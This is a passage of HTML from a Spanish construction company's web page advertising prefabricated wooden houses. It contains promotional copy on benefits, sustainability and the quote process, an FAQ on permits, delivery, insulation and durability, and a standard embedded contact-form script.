href="https://nebredamodula.com/casas-madera/casas-de-madera-alicante/" target="_self" data-type="url"  >               <span class="button-atom__text">Alicante</span>                                    </a></div><div class="bde-button-5529-724 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/galicia/" target="_self" data-type="url"  >               <span class="button-atom__text">Galicia</span>                                    </a></div><div class="bde-button-5529-725 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/madrid/" target="_self" data-type="url"  >               <span class="button-atom__text">Madrid</span>                                    </a></div><div class="bde-button-5529-726 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/malaga/" target="_self" data-type="url"  >               <span class="button-atom__text">Málaga</span>                                    </a></div><div class="bde-button-5529-727 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/sevilla/" target="_self" data-type="url"  >               <span class="button-atom__text">Sevilla</span>                                    </a></div><div class="bde-button-5529-728 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/valencia/" target="_self" data-type="url"  >               <span class="button-atom__text">Valencia</span>                                    </a></div></div></div></section><section class="bde-section-5529-729 bde-section"><div class="section-container"><div class="bde-rich-text-5529-730 bde-rich-text breakdance-rich-text-styles"><h2>Todo lo que ofrecen las casas de madera prefabricadas: Un hogar de ensueño</h2><p>En el corazón de la innovación en viviendas, las casas de madera prefabricadas se destacan como una joya de la arquitectura moderna. No solo ofrecen un refugio acogedor y elegante, sino que también abren un mundo de posibilidades para aquellos que sueñan con un hogar perfecto, sin comprometer su economía. Imagina vivir en un lugar que combina la belleza rústica de la madera con las líneas elegantes del diseño contemporáneo. Un espacio donde cada detalle ha sido cuidadosamente pensado para brindar comodidad, calidez y un toque de naturaleza. Este sueño se hace realidad con nuestras casas de madera prefabricadas, donde cada día se siente como una escapada a tu propio paraíso personal.</p><h3>Beneficios de las casas prefabricadas en madera: Comodidad, Economía y Estilo</h3><p>Al elegir una casa de madera prefabricada, no solo estás tomando una decisión inteligente desde el punto de vista económico, sino que también estás invirtiendo en tu calidad de vida. Estas casas no son solo una tendencia; son el futuro de la vivienda sostenible. Aquí están los motivos:</p><ul><li><strong>Construcción ágil y limpia:</strong> A diferencia de la construcción tradicional, nuestras casas de madera prefabricadas se construyen en un entorno controlado, lo que significa menos desorden y desperdicio en el sitio de construcción. Este proceso no solo es más rápido, sino también más limpio y eficiente.</li><li><strong>Asequibilidad sin precedentes:</strong> ¿Quién dijo que vivir en una casa hermosa tiene que ser caro? Gracias a los procesos optimizados y la reducción en los tiempos de construcción, podemos ofrecer precios competitivos sin comprometer la calidad. Esto abre la puerta a la propiedad de viviendas para un rango más amplio de personas.</li><li><strong>Eco-consciencia y sostenibilidad:</strong> Al utilizar materiales renovables y métodos de construcción que respetan el medio ambiente, nuestras casas de madera prefabricadas son una declaración de amor por nuestro planeta. Estas casas no solo reducen la huella de carbono, sino que también promueven un estilo de vida más verde.</li></ul><h4>Diversidad en diseños para casas prefabricadas</h4><p>¿Prefieres un diseño moderno con líneas limpias y minimalistas, o te inclinas más hacia un estilo tradicional que evoca la calidez de los hogares de antaño? No importa cuáles sean tus gustos, tenemos una variedad de diseños que se adaptan a todas las preferencias. Nuestro catálogo de casas de madera prefabricadas incluye desde modelos compactos perfectos para una escapada de fin de semana hasta amplias residencias familiares, cada una con su propio carácter y encanto. Además, con nuestras opciones de personalización, puedes agregar ese toque personal que convierte una casa en un hogar.</p><p> </p><h3>La calidad en los materiales es importante</h3><p>Cuando se trata de construir tu futuro hogar, no hacemos concesiones en calidad. Utilizamos solo los mejores materiales y las técnicas de construcción más avanzadas. Esto no solo garantiza la durabilidad y seguridad de tu casa, sino que también asegura que cada momento que pases en ella sea de puro confort y bienestar. Las casas de madera prefabricadas no son solo estructuras; son espacios cuidadosamente diseñados para vivir experiencias inolvidables.</p><ol><li><strong>Construcción de alta calidad:</strong> Nuestro compromiso con la excelencia significa que cada casa que construimos pasa por rigurosos controles de calidad. Desde la selección de la madera hasta los acabados finales, cada paso se realiza con precisión y cuidado.</li><li><strong>Eficiencia energética todo el año:</strong> Gracias al aislamiento de alto rendimiento y a las técnicas de construcción inteligentes, nuestras casas mantienen una temperatura agradable tanto en verano como en invierno. Esto no solo mejora tu comodidad, sino que también reduce tus facturas de energía.</li><li><strong>Fácil mantenimiento:</strong> Sabemos que la vida es ocupada, por eso diseñamos nuestras casas para que sean fáciles de mantener. Materiales resistentes y acabados de calidad aseguran que tu hogar se mantenga hermoso con el mínimo esfuerzo.</li></ol><h2>Características a tener en cuenta al elegir una casa prefabricada de madera</h2><h3>Tamaño de la vivienda</h3><p>Al elegir una casa prefabricada de madera, el tamaño de la vivienda es un factor crucial a considerar. Debe adaptarse a tus necesidades y estilo de vida, ofreciendo suficiente espacio para ti y tu familia.</p><h3>Número de habitaciones y distribución de espacios</h3><p>La cantidad de habitaciones y la distribución de espacios son aspectos esenciales al seleccionar una casa prefabricada de madera. Debes evaluar cuántas habitaciones necesitas y cómo te gustaría distribuir los diferentes ambientes.</p><h3>Estilo arquitectónico y características adicionales</h3><p>El estilo arquitectónico de la casa prefabricada de madera es importante para garantizar que se integre armoniosamente en su entorno. Además, considera características adicionales como porches, pérgolas o garajes que puedan complementar tu hogar ideal.</p><h4>Un proceso transparente y sin complicaciones</h4><p>Entendemos que la construcción de una casa puede ser un proceso abrumador. Por eso, nos esforzamos por hacer que la experiencia sea lo más fluida y transparente posible. Desde la planificación hasta la entrega, te mantenemos informado y participativo en cada paso. Nuestro objetivo es que te sientas seguro y emocionado durante la construcción de tu nuevo hogar.</p><h2>Ventajas de nuestras casas de madera para vivir</h2><p>Nos caracterizamos por construir casas de madera para toda la vida listas para entrar a vivir. Ofrecemos una alternativa diferente a las casas de madera prefabricadas.  Con nuestros modelos tendrás la experiencia total de estar viviendo en una construcción tradicional pero hecha de madera. Trabajamos muy bien los revestimientos exteriores e interiores dejando de lado la madera maciza que ofrece un entorno visual menos estético y los inconvenientes de su mantenimiento y aislamiento. Gracias a nuestro sistema constructivo fabricamos casas sostenibles y eficientes con su aislamiento interior.</p><h2>Consejos para la elección de la casa prefabricada de madera ideal</h2><p>Antes de decidirte por una casa prefabricada de madera, es importante tener en cuenta varios aspectos clave que te ayudarán a encontrar la vivienda perfecta para ti.</p><h3>Consideraciones sobre el entorno y la integración con la naturaleza</h3><ul><li>Evalúa el entorno donde se ubicará la casa para asegurar que se integre armoniosamente con la naturaleza circundante.</li><li>Considera la orientación solar y las vistas que deseas disfrutar desde tu hogar.</li><li>Presta atención a la vegetación y al paisaje para garantizar una integración natural y sostenible.</li></ul><h3>Evaluación de necesidades y preferencias personales</h3><ul><li>Define tus necesidades en cuanto a espacio, distribución y funcionalidad de la vivienda.</li><li>Considera el número de habitaciones, baños y espacios comunes que requieres para tu estilo de vida.</li><li>Piensa en posibles futuras necesidades o cambios que puedan surgir a lo largo del tiempo.</li></ul><h3>Asesoramiento profesional en la selección del modelo adecuado</h3><p>Contar con el asesoramiento de profesionales en la selección de tu casa prefabricada de madera puede ser determinante para tomar la mejor decisión.</p><ul><li>Consulta a arquitectos especializados en construcciones prefabricadas de madera para obtener recomendaciones personalizadas.</li><li>Explora las diferentes opciones de diseño y estructura disponibles en el mercado y encuentra la que se ajuste mejor a tus gustos y necesidades.</li><li>No dudes en pedir muestras de materiales y visitar viviendas ya construidas para evaluar la calidad y el acabado de los modelos propuestos.</li></ul><h2>Beneficios medioambientales de las casas prefabricadas de madera</h2><p>La elección de casas prefabricadas de madera tiene un impacto positivo en la sostenibilidad y el medio ambiente. Al utilizar la madera como material principal de construcción, se contribuye a la preservación de los recursos naturales y a la reducción de la huella ecológica.</p><h3>Características sostenibles de la madera como material de construcción</h3><ul><li>La madera es un material renovable y biodegradable, lo que significa que se puede regenerar y reciclar de forma sostenible.</li><li>Su proceso de producción requiere menos energía y emite menos gases de efecto invernadero en comparación con otros materiales de construcción.</li><li>La madera actúa como un sumidero de carbono, almacenando carbono atmosférico durante su ciclo de vida, lo que contribuye a la mitigación del cambio climático.</li><li>Es un excelente aislante térmico y acústico, lo que reduce la necesidad de sistemas de calefacción y refrigeración, optimizando el consumo energético.</li></ul><h2>Crear u nuevo hogar es posible gracias a las casas prefabricadas</h2><p>Imagina vivir en una casa que no solo es bella y cómoda, sino que también refleja tus valores y estilo de vida. Una casa que es más que un lugar para vivir; es un espacio para crecer, soñar y crear recuerdos. Eso es lo que ofrecemos con nuestras casas de madera prefabricadas. Únete a la creciente comunidad de personas que han encontrado su hogar ideal en nuestras casas ecológicas, económicas y excepcionalmente diseñadas. Tu nuevo hogar te está esperando.</p><h3>Precios económicos y construcción sostenible</h3><p>Al elegir una casa de madera prefabricada, estás tomando una decisión que beneficia tanto a tu presente como a tu futuro. Estas casas no solo son una inversión económica inteligente, sino que también son un paso hacia un estilo de vida más sostenible y consciente. Con una combinación perfecta de diseño, funcionalidad y responsabilidad ambiental, nuestras casas de madera prefabricadas están aquí para redefinir lo que significa vivir bien. ¿Estás listo para dar el paso?</p><h3>Proceso de solicitud de información y presupuesto personalizado</h3><p>Para solicitar información detallada o un presupuesto personalizado para tu casa prefabricada de madera, sigue estos sencillos pasos:</p><ol><li>Completa el formulario de contacto en nuestra página web, indicando tus datos y especificando tus necesidades y preferencias.</li><li>Nuestro equipo de especialistas en casas prefabricadas revisará tu solicitud y se pondrá en contacto contigo para recopilar más detalles.</li><li>Una vez que dispongamos de toda la información necesaria, te ofreceremos un presupuesto personalizado adaptado a tus requerimientos.</li><li>Si estás satisfecho con la propuesta, procederemos con el proceso de confirmación y planificación de la construcción de tu nueva casa prefabricada de madera.</li></ol></div></div></section><section class="bde-section-5529-731 bde-section"><div class="section-container"><div class="bde-div-5529-732 bde-div"><div class="bde-text-5529-733 bde-text"> FAQ'S</div></div><h2 class="bde-heading-5529-734 bde-heading"> FAQ's Sobre nuestras casas de madera prefabricadas</h2><div class="bde-text-5529-735 bde-text"> Si tienes cualquier tipo de duda adicional sobre nuestras casas de madera prefabricadas recuerda que estamos para ayudarte. Ponte en contacto con nosotros para todo lo que necesites resolver.</div><div class="bde-div-5529-736 bde-div"><div class="bde-columns-5529-737 bde-columns"><div class="bde-column-5529-738 bde-column"><div class="bde-frequently-asked-questions-5529-739 bde-frequently-asked-questions"><div class="bde-faq__item"><h3 class="bde-faq__title-tag">        <button id="bde-faq-739-button-1" aria-expanded="false" aria-controls="bde-faq-739-1" class="bde-faq__question js-faq-item">           <span class="bde-faq__title">¿Hace falta permiso de obra para una casa prefabricada de madera?</span><div aria-hidden="true" class="bde-faq__icon bde-faq__icon--inactive">                                 <svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none">  <path d="M1 10.5C1 15.4707 5.0293 19.5 10 19.5C14.9707 19.5 19 15.4707 19 10.5C19 5.5293 14.9707 1.5 10 1.5C5.0293 1.5 1 5.5293 1 10.5Z" stroke="white" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>  <path d="M7 9L10 12L13 9" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>  </svg></div><div aria-hidden="true" class="bde-faq__icon bde-faq__icon--active">                                 <svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none">  <path d="M19 10.5C19 5.5293 14.9707 1.5 10 1.5C5.0293 1.5 0.999999 5.5293 1 10.5C1 15.4707 5.0293 19.5 10 19.5C14.9707 19.5 19 15.4707 19 10.5Z" stroke="white" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>  <path d="M13 12L10 9L7 12" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>  </svg></div>                   </button></h3><div role="region" aria-labelledby="bde-faq-739-button-1" id="bde-faq-739-1" class="bde-faq__answer"><div class="bde-faq__answer-content"><div class="breakdance-rich-text-styles"><div class="bde-columns-5529-204 bde-columns"><div class="bde-column-5529-207 bde-column"><div class="bde-text-5529-208 bde-text">En general, la construcción de una casa de madera suele requerir permisos de obras, pero esto varía según la ubicación y las regulaciones locales. Te aconsejo consultar con las autoridades locales para obtener información específica sobre los requisitos en tu área. Cumplir con los permisos es esencial para construir legalmente y de manera segura.</div></div></div></div></div></div></div><div class="bde-faq__item"><h3 class="bde-faq__title-tag">        <button id="bde-faq-739-button-2" aria-expanded="false" aria-controls="bde-faq-739-2" class="bde-faq__question js-faq-item">           <span class="bde-faq__title">¿Cuál es el plazo de entrega de las viviendas prefabricadas de maderas una vez hecho el pedido?</span><div aria-hidden="true" class="bde-faq__icon bde-faq__icon--inactive">                                 <svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none">  <path d="M1 10.5C1 15.4707 5.0293 19.5 10 19.5C14.9707 19.5 19 15.4707 19 10.5C19 5.5293 14.9707 1.5 10 1.5C5.0293 1.5 1 5.5293 1 10.5Z" stroke="white" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>  <path d="M7 9L10 12L13 9" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>  </svg></div><div aria-hidden="true" class="bde-faq__icon bde-faq__icon--active">                                 <svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none">  <path d="M19 10.5C19 5.5293 14.9707 1.5 10 1.5C5.0293 1.5 0.999999 5.5293 1 10.5C1 15.4707 5.0293 19.5 10 19.5C14.9707 19.5 19 15.4707 19 10.5Z" stroke="white" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>  <path d="M13 12L10 9L7 12" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>  </svg></div>                   </button></h3><div role="region" aria-labelledby="bde-faq-739-button-2" id="bde-faq-739-2" class="bde-faq__answer"><div class="bde-faq__answer-content"><div class="breakdance-rich-text-styles"><div class="bde-columns-5529-209 bde-columns"><div class="bde-column-5529-212 bde-column"><div class="bde-text-5529-213 bde-text">El periodo de entrega de nuestros proyectos se evaluará de manera personalizada para cada uno de los pedidos.</div></div></div></div></div></div></div><div class="bde-faq__item"><h3 class="bde-faq__title-tag">        <button id="bde-faq-739-button-3" aria-expanded="false" aria-controls="bde-faq-739-3" class="bde-faq__question js-faq-item">           <span class="bde-faq__title">¿Se incluye la instalación de luz y agua en las casas prefabricadas?</span><div aria-hidden="true" class="bde-faq__icon bde-faq__icon--inactive">                                 <svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none">  <path d="M1 10.5C1 15.4707 5.0293 19.5 10 19.5C14.9707 19.5 19 15.4707 19 10.5C19 5.5293 14.9707 1.5 10 1.5C5.0293 1.5 1 5.5293 1 10.5Z" stroke="white" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>  <path d="M7 9L10 12L13 9" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>  </svg></div><div aria-hidden="true" class="bde-faq__icon bde-faq__icon--active">                                 <svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none">  <path d="M19 10.5C19 5.5293 14.9707 1.5 10 1.5C5.0293 1.5 0.999999 5.5293 1 10.5C1 15.4707 5.0293 19.5 10 19.5C14.9707 19.5 19 15.4707 19 10.5Z" stroke="white" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>  <path d="M13 12L10 9L7 12" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>  </svg></div>                   </button></h3><div role="region" aria-labelledby="bde-faq-739-button-3" id="bde-faq-739-3" class="bde-faq__answer"><div class="bde-faq__answer-content"><div class="breakdance-rich-text-styles"><div class="bde-columns-5529-214 bde-columns"><div class="bde-column-5529-217 bde-column"><div class="bde-text-5529-218 bde-text">En todas nuestras casas proporcionamos instalación de luz y agua.</div></div></div></div></div></div></div><div class="bde-faq__item"><h3 class="bde-faq__title-tag">        <button id="bde-faq-739-button-4" aria-expanded="false" aria-controls="bde-faq-739-4" class="bde-faq__question js-faq-item">           <span class="bde-faq__title">¿Cuánto cuesta una casa prefabricada de madera?</span><div aria-hidden="true" class="bde-faq__icon bde-faq__icon--inactive">                                 <svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none">  <path d="M1 10.5C1 15.4707 5.0293 19.5 10 19.5C14.9707 19.5 19 15.4707 19 10.5C19 5.5293 14.9707 1.5 10 1.5C5.0293 1.5 1 5.5293 1 10.5Z" stroke="white" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>  <path d="M7 9L10 12L13 9" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>  </svg></div><div aria-hidden="true" class="bde-faq__icon bde-faq__icon--active">                                 <svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none">  <path d="M19 10.5C19 5.5293 14.9707 1.5 10 1.5C5.0293 1.5 0.999999 5.5293 1 10.5C1 15.4707 5.0293 19.5 10 19.5C14.9707 19.5 19 15.4707 19 10.5Z" stroke="white" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>  <path d="M13 12L10 9L7 12" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>  </svg></div>                   </button></h3><div role="region" aria-labelledby="bde-faq-739-button-4" id="bde-faq-739-4" class="bde-faq__answer"><div class="bde-faq__answer-content"><div class="breakdance-rich-text-styles"><div class="bde-columns-5529-219 bde-columns"><div class="bde-column-5529-222 bde-column"><div class="bde-text-5529-223 bde-text">Puedes consultar todos los precios de nuestros productos en las fichas técnicas de cada modelo y en el propio catálogo. Ten en cuenta que este precio puede variar según las opciones que selecciones en el método de construcción y los acabados.</div></div></div></div></div></div></div><div class="bde-faq__item"><h3 class="bde-faq__title-tag">        <button id="bde-faq-739-button-5" aria-expanded="false" aria-controls="bde-faq-739-5" class="bde-faq__question js-faq-item">           <span class="bde-faq__title">¿Qué tipo de aislamiento tienen las casas prefabricadas de madera?</span><div aria-hidden="true" class="bde-faq__icon bde-faq__icon--inactive">                                 <svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none">  <path d="M1 10.5C1 15.4707 5.0293 19.5 10 19.5C14.9707 19.5 19 15.4707 19 10.5C19 5.5293 14.9707 1.5 10 1.5C5.0293 1.5 1 5.5293 1 10.5Z" stroke="white" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>  <path d="M7 9L10 12L13 9" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>  </svg></div><div aria-hidden="true" class="bde-faq__icon bde-faq__icon--active">                                 <svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none">  <path d="M19 10.5C19 5.5293 14.9707 1.5 10 1.5C5.0293 1.5 0.999999 5.5293 1 10.5C1 15.4707 5.0293 19.5 10 19.5C14.9707 19.5 19 15.4707 19 10.5Z" stroke="white" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>  <path d="M13 12L10 9L7 12" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>  </svg></div>                   </button></h3><div role="region" aria-labelledby="bde-faq-739-button-5" id="bde-faq-739-5" class="bde-faq__answer"><div class="bde-faq__answer-content"><div class="breakdance-rich-text-styles"><div class="bde-columns-5529-224 bde-columns"><div class="bde-column-5529-227 bde-column"><div class="bde-text-5529-228 bde-text">En nuestras casa protegemos la madera con una lámina de vapor para la humedad y usamos una estructura ligera que tiene su aislante de lana de roca en el interior.</div></div></div></div></div></div></div><div class="bde-faq__item"><h3 class="bde-faq__title-tag">        <button id="bde-faq-739-button-6" aria-expanded="false" aria-controls="bde-faq-739-6" class="bde-faq__question js-faq-item">           <span class="bde-faq__title">¿Cuánto tengo que esperar para poder vivir en mi casa prefabricada de madera?</span><div aria-hidden="true" class="bde-faq__icon bde-faq__icon--inactive">                                 <svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none">  <path d="M1 10.5C1 15.4707 5.0293 19.5 10 19.5C14.9707 19.5 19 15.4707 19 10.5C19 5.5293 14.9707 1.5 10 1.5C5.0293 1.5 1 5.5293 1 10.5Z" stroke="white" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>  <path d="M7 9L10 12L13 9" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>  </svg></div><div aria-hidden="true" class="bde-faq__icon bde-faq__icon--active">                                 <svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none">  <path d="M19 10.5C19 5.5293 14.9707 1.5 10 1.5C5.0293 1.5 0.999999 5.5293 1 10.5C1 15.4707 5.0293 19.5 10 19.5C14.9707 19.5 19 15.4707 19 10.5Z" stroke="white" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>  <path d="M13 12L10 9L7 12" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>  </svg></div>                   </button></h3><div role="region" aria-labelledby="bde-faq-739-button-6" id="bde-faq-739-6" class="bde-faq__answer"><div class="bde-faq__answer-content"><div class="breakdance-rich-text-styles"><div class="bde-columns-5529-229 bde-columns"><div class="bde-column-5529-232 bde-column"><div class="bde-text-5529-233 bde-text">Una vez instalada se puede entrar a vivir directamente.</div></div></div></div></div></div></div><div class="bde-faq__item"><h3 class="bde-faq__title-tag">        <button id="bde-faq-739-button-7" aria-expanded="false" aria-controls="bde-faq-739-7" class="bde-faq__question js-faq-item">           <span class="bde-faq__title">¿Cuál es la duración de las casas de madera prefabricadas de Nebreda Modula?</span><div aria-hidden="true" class="bde-faq__icon bde-faq__icon--inactive">                                 <svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none">  <path d="M1 10.5C1 15.4707 5.0293 19.5 10 19.5C14.9707 19.5 19 15.4707 19 10.5C19 5.5293 14.9707 1.5 10 1.5C5.0293 1.5 1 5.5293 1 10.5Z" stroke="white" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>  <path d="M7 9L10 12L13 9" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>  </svg></div><div aria-hidden="true" class="bde-faq__icon bde-faq__icon--active">                                 <svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none">  <path d="M19 10.5C19 5.5293 14.9707 1.5 10 1.5C5.0293 1.5 0.999999 5.5293 1 10.5C1 15.4707 5.0293 19.5 10 19.5C14.9707 19.5 19 15.4707 19 10.5Z" stroke="white" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>  <path d="M13 12L10 9L7 12" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>  </svg></div>                   </button></h3><div role="region" aria-labelledby="bde-faq-739-button-7" id="bde-faq-739-7" class="bde-faq__answer"><div class="bde-faq__answer-content"><div class="breakdance-rich-text-styles"><section class="bde-section-5529-196 bde-section"><div class="section-container"><div class="bde-columns-5529-197 bde-columns"><div class="bde-column-5529-202 bde-column"><div class="bde-columns-5529-234 bde-columns"><div class="bde-column-5529-237 bde-column"><div class="bde-text-5529-238 bde-text">Nosotros decimos que es una casa para toda la vida. Gracias a los materiales de calidad que usamos y a nuestros proceso de construcción.</div></div></div></div></div></div></section></div></div></div></div></div></div><div class="bde-column-5529-740 bde-column"><div class="bde-image-5529-741 bde-image"><figure class="breakdance-image breakdance-image--7080"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/09/vivienda-a-medida7.jpg" width="800" height="523" data-srcset="https://nebredamodula.com/wp-content/uploads/2023/09/vivienda-a-medida7.jpg 800w, https://nebredamodula.com/wp-content/uploads/2023/09/vivienda-a-medida7-300x196.jpg 300w, https://nebredamodula.com/wp-content/uploads/2023/09/vivienda-a-medida7-768x502.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px"></div></div></figure></div></div></div></div></div></section><section id="presupuesto" class="bde-section-5529-742 bde-section"><div class="section-background-overlay"></div><div class="section-container"><div class="bde-globalblock-5529-743 bde-globalblock"><section class="bde-section-7056-101-7056-1 bde-section bde-section-7056-101"><div class="section-container"><h3 class="bde-heading-7056-103-7056-1 bde-heading bde-heading-7056-103"> Pide tu presupuesto con nosotros</h3><div class="bde-div-7056-111-7056-1 bde-div bde-div-7056-111"><div class="bde-rich-text-7056-109-7056-1 bde-rich-text bde-rich-text-7056-109 breakdance-rich-text-styles"> <script charset="utf-8" type="litespeed/javascript" data-src="//js.hsforms.net/forms/shell.js"></script> <script type="litespeed/javascript">hbspt.forms.create({portalId:"7214854",formId:"c30c20b0-7278-4305-b931-1e19a2b536ab"})</script> </div></div></div></section></div></div></section><section class="bde-section-5704-147 bde-section"><div class="section-container"><div class="bde-image-5704-148 bde-image"><figure class="breakdance-image breakdance-image--5488"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2021/07/construcciones-nebreda-2.png" width="1980" height="259" data-srcset="https://nebredamodula.com/wp-content/uploads/2021/07/construcciones-nebreda-2.png 1980w, https://nebredamodula.com/wp-content/uploads/2021/07/construcciones-nebreda-2-300x39.png 300w, https://nebredamodula.com/wp-content/uploads/2021/07/construcciones-nebreda-2-1024x134.png 1024w, https://nebredamodula.com/wp-content/uploads/2021/07/construcciones-nebreda-2-768x100.png 768w, https://nebredamodula.com/wp-content/uploads/2021/07/construcciones-nebreda-2-1536x201.png 1536w" data-sizes="(max-width: 1980px) 100vw, 1980px"></div></div></figure></div></div></section><section class="bde-section-5704-121 bde-section"><div class="section-container"><div class="bde-div-5704-154 bde-div"><div class="bde-columns-5704-122 bde-columns"><div class="bde-column-5704-123 bde-column"><div class="bde-image-5704-146 bde-image"><figure class="breakdance-image breakdance-image--5972"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/07/LOGO-Nebreda-Modula-horizontal_black3.png" width="1070" height="385" data-srcset="https://nebredamodula.com/wp-content/uploads/2023/07/LOGO-Nebreda-Modula-horizontal_black3.png 1070w, https://nebredamodula.com/wp-content/uploads/2023/07/LOGO-Nebreda-Modula-horizontal_black3-300x108.png 300w, https://nebredamodula.com/wp-content/uploads/2023/07/LOGO-Nebreda-Modula-horizontal_black3-1024x368.png 1024w, https://nebredamodula.com/wp-content/uploads/2023/07/LOGO-Nebreda-Modula-horizontal_black3-768x276.png 768w" data-sizes="(max-width: 1070px) 100vw, 1070px"></div></div></figure></div></div><div class="bde-column-5704-155 bde-column"><h2 class="bde-heading-5704-158 bde-heading"> ¿Dónde construir tu casa?</h2><div class="bde-icon-list-5704-159 bde-icon-list"><ul><li>                                                                                <a class="breakdance-link bde-icon-list__item-wrapper" href="https://nebredamodula.com/casas-madera/cadiz/" target="_self" data-type="url"  >               <span class='bde-icon-list__icon'>         <svg xmlns="http://www.w3.org/2000/svg" id="icon-location" viewBox="0 0 32 32"> <path d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"/> </svg>       </span>       <span class='bde-icon-list__text' >       Casas de madera Cádiz       </span>                   </a></li><li>                                                                                <a class="breakdance-link bde-icon-list__item-wrapper" href="https://nebredamodula.com/casas-madera/madrid/" target="_self" data-type="url"  >               <span class='bde-icon-list__icon'>         <svg xmlns="http://www.w3.org/2000/svg" id="icon-location" viewBox="0 0 32 32"> <path d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"/> </svg>       </span>       <span class='bde-icon-list__text' >       Casas de madera Madrid       </span>                   </a></li><li>                                                                                <a class="breakdance-link bde-icon-list__item-wrapper" href="https://nebredamodula.com/casas-madera/galicia/" target="_self" data-type="url"  >               <span class='bde-icon-list__icon'>         <svg xmlns="http://www.w3.org/2000/svg" id="icon-location" viewBox="0 0 32 32"> <path d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"/> </svg>       </span>       <span class='bde-icon-list__text' >       Casas de madera Galicia       </span>                   </a></li><li>                                                                                <a class="breakdance-link bde-icon-list__item-wrapper" href="https://nebredamodula.com/casas-madera/malaga/" target="_self" data-type="url"  >               <span class='bde-icon-list__icon'>         <svg xmlns="http://www.w3.org/2000/svg" id="icon-location" viewBox="0 0 32 32"> <path d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"/> </svg>       </span>       <span class='bde-icon-list__text' >       Casas de madera 